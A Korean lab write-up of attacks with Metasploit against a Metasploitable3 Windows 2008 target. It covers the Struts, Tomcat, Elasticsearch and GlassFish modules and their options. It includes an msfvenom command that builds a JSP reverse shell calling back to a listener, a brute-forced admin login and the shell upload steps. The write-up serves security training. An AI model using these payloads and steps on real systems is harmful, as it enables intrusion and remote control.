





공격이 성공하여 Window 2008에 접속했다.



접속 시 생성되었다고 뜨는 파일도 확인할 수 있었다. 임의 파일 업로드에 성공했다.

## Apache Struts 취약점 공격

### exploit/multi/http/struts_dmi_rest_exec

REST Plugin을 사용하는 구버전의 취약점을 이용하여 공격을 진행한다.

!(Not) 연산자를 사용해 Dynamic Method Invocation(DMI)를 활성화한다. DMI란, 사용자가 URL을 통해 메서드를 호출할 수 있게 하는 Struts의 기능이다. 이 취약점은 DMI가 활성화된 상태에서 REST Plugin을 사용할 때, URL 경로에 있는 특정 ! 느낌표 연산자를 처리하는 과정에서 발생한다. 공격자는 이 처리 오류를 이용하여 악성코드를 삽입하고 실행할 수 있다.

입력 명령어

| **msfconsole** | metasploit을 실행 |
| --- | --- |
| **search manageengine** | 취약점 manageengine 관련 모듈 검색 |
| **use exploit/multi/http/struts_dmi_rest_exec** | Apache Struts REST Plugin With Dynamic Method Invocation Remote Code Execution 모듈 실행 |
| **info** | 모듈에 대한 정보 확인 |
| **show options** | 옵션 내용 확인 |

이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| rhosts | o | 공격 대상 주소 |
| rport | o | 공격 포트 |



이 모듈의 기본 공격 대상 포트는 8080으로 되어있다. 실행 중인 8282번 포트에 맞춰 옵션을 설정하고 모듈을 실행했다.



공격 성공으로 세션이 생성되었다.

## 

## Apache Tomcat 취약점 공격

auxiliary/scanner/http/tomcat_enum  
auxiliary/scanner/http/tomcat_mgr_login  
exploits/multi/http/tomcat_mgr_deploy

모듈별 설명 정리

| **auxiliary/scanner/http/tomcat_enum** | Apache Tomcat User Enumeration |
| --- | --- |
| **auxiliary/scanner/http/tomcat_mgr_login** | Tomcat Application Manager Login Utility |
| **exploits/multi/http/tomcat_mgr_deploy** | Apache Tomcat Manager Application Deployer Authenticated Code Execution |

### auxiliary/scanner/http/tomcat_enum

웹 관리 패키지에 있는 j_security_check와 그것에 영향받는 버전 4.1.0 ~ 4.1.39, 5.5.0 ~ 5.5.27, 6.0.0 ~ 6.0.18의 취약점을 이용해 공격을 진행한다. 최신 버전은 영향받지 않을 수 있다.



옵션을 설정 후 모듈을 실행했다.



Window 2008이 사용 중인 버전은 6 이상의 버전이라 이 모듈의 공격은 실패했다.

### auxiliary/scanner/http/tomcat_mgr_login

이 모듈은 단순히 Tomcat Application Manager 인스턴스에 로그인을 시도한다.



옵션을 설정 후 모듈을 실행했다. 기존 설정된 아이디와 비밀번호 파일에 tomcat 계정이 존재하지 않는 것으로 보인다.

참고 자료: [Vulnerabilities · rapid7/metasploitable3 Wiki · GitHub](https://github.com/rapid7/metasploitable3/wiki/Vulnerabilities#ports-10:~:text=multi/http/struts_dmi_rest_exec-,Tomcat,-Ports)



아이디와 비밀번호 파일에 GitHub 계정 정보를 추가해도 공격이 실패했다.



인증 실패 창을 확인하니, 설정 파일을 확인하라는 문구가 보였다. 이 conf/tomcat-users.xml에 계정 정보를 추가하라는 내용으로 파악된다. 형식은 아래와 같다.

<role rolename=”manager-gui”/>

<user username=”tomcat” password=”tomcat” roles=”manager-gui”/>





kali에서 edit이나 notepad 명령어로는 수정할 수가 없어서 window 2008에서 직접 설정했다.



설정 변경 후 Apache Tomcat 서비스를 재시작했다.



다시 서비스 설정 파일을 확인한 결과, 위와 같이 계정 정보가 추가되어 있다. 이전의 tomcat-users.xml 파일이 초기화된 것은 이전 공격 시도 중 오류가 난 것 같다.



우선 하단의 sploit / sploit 계정 정보를 통해 관리자 페이지에 접속했다. 지금부터는 kali에서 공격을 다시 시도한다.



이미 아는 계정 정보이기 때문에 set username과 set password 옵션으로 설정했다.

### exploit/multi/http/tomcat_mgr_deploy

Apache Tomcat Manager Application Deployer Authenticated Code Execution

모듈에 대한 정보:

This module can be used to execute a payload on Apache Tomcat servers that have an exposed "manager" application. The payload is uploaded as a WAR archive containing a jsp application using a PUT request.

The manager application can also be abused using /manager/html/upload, but that method is not implemented in this module.

NOTE: The compatible payload sets vary based on the selected target. For example, you must select the Windows target to use native Windows payloads.

이 모듈은 노출된 "manager" 애플리케이션이 있는 Apache Tomcat 서버에서 페이로드(payload)를 실행하는 데 사용될 수 있습니다. 페이로드는 WAR 아카이브 형태로, PUT 요청을 사용하여 JSP 애플리케이션을 포함한 채로 업로드됩니다.

관리자 애플리케이션은 /manager/html/upload를 사용해서도 악용될 수 있지만, 이 모듈에는 해당 방식이 구현되어 있지 않습니다.

참고: 호환되는 페이로드 세트는 선택된 타겟(target)에 따라 다릅니다. 예를 들어, 네이티브 Windows 페이로드를 사용하려면 반드시 Windows 타겟을 선택해야 합니다.



tomcat 구성 파일 오류로 다른 취약점 공격 우선 진행하기로 했다.

## Elasticsearch 취약점 공격

### exploit/multi/elasticsearch/script_mvel_rce

입력 명령어

| **msfconsole** | metasploit을 실행 |
| --- | --- |
| **search elasticsearch** | 취약점 elasticsearch 관련 모듈 검색 |
| **use exploit/multi/elasticsearch/script_mvel_rce** | ElasticSearch Dynamic Script Arbitrary Java Execution 모듈 실행 |
| **info** | 모듈에 대한 정보 확인 |
| **show options** | 옵션 내용 확인 |

모듈에 대한 정보:

This module exploits a remote command execution (RCE) vulnerability in ElasticSearch, exploitable by default on ElasticSearch prior to 1.2.0. The bug is found in the REST API, which does not require authentication, where the search function allows dynamic scripts execution. It can be used for remote attackers to execute arbitrary Java code. This module has been tested successfully on ElasticSearch 1.1.1 on Ubuntu Server 12.04 and Windows XP SP3.

이 모듈은 ElasticSearch에서 원격 명령 실행(RCE) 취약점을 악용하여 1.2.0 이전 버전의 ElasticSearch에서 기본적으로 악용할 수 있습니다. 이 버그는 인증이 필요 없는 REST API에서 발견되며, 검색 기능을 통해 동적 스크립트를 실행할 수 있습니다. 이 버그는 원격 공격자가 임의의 Java 코드를 실행하는 데 사용할 수 있습니다. 이 모듈은 Ubuntu Server 12.04 및 Windows XP SP3에서 ElasticSearch 1.1.1에서 성공적으로 테스트 되었습니다.

이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| rhosts | o | 공격 대상 주소 |



옵션을 설정하고 모듈을 실행했다. 성공적으로 세션을 생성했다.

exploit/multi/elasticsearch/search_groovy_script

ElasticSearch Search Groovy Sandbox Bypass(실패)



옵션을 설정하고 모듈을 실행했다. 세션 생성에 실패했다.

exploit/multi/misc/xdh_x_exec

Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution(실패)

모듈에 대한 정보:

This module allows remote command execution on an IRC Bot developed by xdh.

This perl bot was caught by Conor Patrick with his shellshock honeypot server and is categorized by Markus Zanke as an fBot (Fire & Forget - DDoS Bot). Matt Thayer also found this script which has a description of LinuxNet perlbot.

The bot answers only based on the servername and nickname in the IRC message which is configured on the perl script thus you need to be an operator on the IRC network to spoof it and in order to exploit this bot or have at least the same ip to the config.

이 모듈은 xdh에서 개발한 IRC 봇에서 원격 명령 실행을 가능하게 합니다.

이 펄 봇은 코너 패트릭이 셸쇼크 허니팟 서버와 함께 잡았으며, 마르쿠스 잔케에 의해 fBot(Fire & Forget - DDoS Bot)으로 분류되었습니다. 매트 테이어는 리눅스넷 펄봇에 대한 설명이 포함된 이 스크립트도 발견했습니다.

봇은 Perl 스크립트에 구성된 IRC 메시지의 서버 이름과 닉네임만을 기반으로 응답하므로, 이 봇을 스푸핑하고 이 봇을 악용하거나 최소한 동일한 IP를 설정하려면 IRC 네트워크의 운영자가 되어야 합니다.



옵션을 설정하고 모듈을 실행했다. 세션 생성에 실패했다.

## 

## Oracle GlassFish 취약점 공격

Window 2008에서 실행 중인 Oracle GlassFish Server 인스턴스는 인증 및 비인증 경로 탐색 취약점의 영향을 받는다. 원격 공격자는 특수하게 조작된 HTTP 요청을 통해 이 취약점을 악용하여 원격 호스트의 임의 파일에 접근할 수 있다.

또한 Oracle GlassFish Server 인스턴스는 인증 및 비인증 서비스 거부 취약점의 영향을 받는다.

이 취약점은 com.sun.jsftemplating.util.fileStreamer.ResourceContentSource의 normalize() 메서드에서 발생하는 무한 루프로 인해 발생한다. 원격 공격자는 관리 콘솔 구성 요소에 대해 특수하게 조작된 HTTP 요청을 통해 이 문제를 악용할 수 있다.

포트:

4848 - HTTP

8080 - HTTP

8181 - HTTPS

auxiliary/scanner/http/glassfish_login

multi/handler

### auxiliary/scanner/http/glassfish_login

입력 명령어

| **msfconsole** | metasploit을 실행 |
| --- | --- |
| **search glassfish** | 취약점 glassfish 관련 모듈 검색 |
| **use auxiliary/scanner/http/glassfish_login** | GlassFish Brute Force Utility 모듈 실행 |
| **info** | 모듈에 대한 정보 확인 |
| **show options** | 옵션 내용 확인 |

모듈에 대한 정보:

This module attempts to login to GlassFish instance using username and password combinations indicated by the USER_FILE, PASS_FILE, and USERPASS_FILE options. It will also try to do an authentication bypass against older versions of GlassFish.

Note: by default, GlassFish 4.0 requires HTTPS, which means you must set the SSL option to true, and SSLVersion to TLS1. It also needs Secure Admin to access the DAS remotely.

이 모듈은 USER_FILE, PASS_FILE 및 USERPASS_FILE 옵션으로 표시된 사용자 이름과 비밀번호 조합을 사용하여 GlassFish 인스턴스에 로그인하려고 시도합니다. 또한 이전 버전의 GlassFish에 대한 인증 우회도 시도합니다.

참고: 기본적으로 GlassFish 4.0에는 HTTPS가 필요하므로 SSL 옵션을 true로 설정하고 SSL 버전을 TLS1로 설정해야 합니다. 또한 원격으로 DAS에 액세스하려면 보안 관리자가 필요합니다.

이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| pass_file | x | 비밀번호로 입력할 파일을 설정 |
| rhosts | o | 공격 대상 주소 |
| user_file | x | 아이디로 입력할 파일을 설정 |



옵션을 설정하고 모듈을 실행했다. 무차별 대입 공격을 이용해 계정 정보를 탈취할 수 있었다.

| **아이디** | **비밀번호** |
| --- | --- |
| admin | sploit |

### multi/handler

모듈에 대한 정보:

This module is a stub that provides all of the features of the Metasploit payload system to exploits that have been launched outside of the framework.

이 모듈은 프레임워크 외부에서 실행된 메타스플롯 페이로드 시스템의 모든 기능을 활용할 수 있도록 제공하는 스텁입니다.

이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| lhost | o | 통신할 주소(listen address) |
| lport | o | 통신할 포트 |
| payload | o | 사용할 페이로드 |



war 파일을 생성한다.

msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.0.32 LPORT=9999 -f war > shell.war

-p 페이로드 설정



auxiliary/scanner/http/glassfish_login 모듈로 얻은 계정 정보로 관리자 페이지 로그인한다.



생성한 shell.war 파일을 웹사이트에 업로드한다.



옵션을 설정 후 모듈을 실행한다.



Window 2008에서 shell에 접속한다.



세션이 생성된다. 해당 세션 번호를 입력하여 접속한다.

## 

## Oracle MySQL Server

Window 2008에서 실행 중인 Oracle MySQL은 5.5.20 버전으로 파악된다. 구버전을 이용할 경우 다양한 취약점이 노출된다.

포트: 3306/tcp

auxiliary/scanner/mysql/mysql_hashdump(실패)

exploit/windows/http/advantech_iview_networkservlet_cmd_inject(실패)

netstate를 이용한 활성 서비스 확인

exploit/windows/http/advantech_iview_networkservlet_cmd_inject

모듈에 대한 정보:

Versions of Advantech iView software below `5.7.04.6469` are vulnerable to an unauthenticated command injection vulnerability via the `NetworkServlet` endpoint. The database backup functionality passes a user-controlled parameter, `backup_file` to the `mysqldump` command. The sanitization functionality only tests for SQL injection attempts and directory traversal, so leveraging the `-r` and `-w` `mysqldump` flags permits exploitation. The command injection vulnerability is used to write a payload on the target and achieve remote code execution as NT AUTHORITY\SYSTEM.

Advantech iView 소프트웨어의 버전 5.7.04.6469 미만은 NetworkServlet 엔드포인트를 통해 인증되지 않은 명령어 삽입(Unauthenticated Command Injection) 취약점에 취약합니다.

데이터베이스 백업 기능은 사용자에게서 제어되는 매개변수 backup_file을 mysqldump 명령어에 전달합니다.

취약점 방지 로직은 오직 SQL 삽입 시도와 디렉터리 탐색(Directory Traversal)에 대해서만 검증하기 때문에, mysqldump의 -r 및 -w 플래그를 악용하여 공격할 수 있습니다.

